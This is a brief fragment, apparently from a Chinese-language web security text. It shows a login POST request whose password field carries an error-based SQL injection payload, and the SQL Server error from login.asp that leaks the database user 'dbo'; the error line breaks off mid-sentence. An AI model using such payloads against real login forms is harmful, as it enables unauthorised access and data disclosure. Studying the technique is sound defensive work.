 Post data
user=hello&
password=word'and%20 User_Name()>0--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发
/login.asp，行 132